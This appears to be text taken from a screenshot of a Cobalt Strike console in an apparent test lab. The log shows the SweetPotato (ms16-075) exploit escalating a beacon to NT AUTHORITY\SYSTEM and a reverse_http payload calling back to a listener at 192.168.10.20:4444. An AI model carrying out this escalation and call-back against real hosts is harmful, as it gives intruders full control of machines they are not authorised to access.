 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.10.150 192.168.10.150 测试 SYSTEM * WIN-U7VV2NU5E5Q werfault.exe 2872 x64 10s
192.168.10.150 192.168.10.150 测试 Administrator * WIN-U7VV2NU5E5Q artifact.exe 2996 x64 4s
事件日志 X Beacon 192.168.10.150@2996 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.10.20:4444) SweetPotato (ms16-075)
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] received output:
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
[WIN-U7VV2NU5E5Q] Administrator */2996 (x64) last: 4s
beacon>